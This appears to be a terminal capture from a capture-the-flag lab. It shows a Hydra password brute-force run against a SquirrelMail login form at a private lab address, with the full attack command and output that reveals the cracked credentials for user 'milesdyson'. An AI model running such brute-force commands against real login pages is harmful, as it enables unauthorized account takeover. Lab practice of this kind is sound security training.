 ┌──(rosembrick㉿kali)-[~]
└─$ hydra -l milesdyson -P /home/rosembrick/log1.txt 10.10.255.32 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=
1:F=Unknown user or password incorrect" -v -T64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
 ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-11 10:54:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.255.32:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:F=Unknown user or password inco
rrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http[s]://10.10.255.32:80/squirrelmail/src/webmail.php
[80][http-post-form] host: 10.10.255.32   login: milesdyson   password: cyborg007haloterminator
[STATUS] attack finished for 10.10.255.32 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-11 10:54:24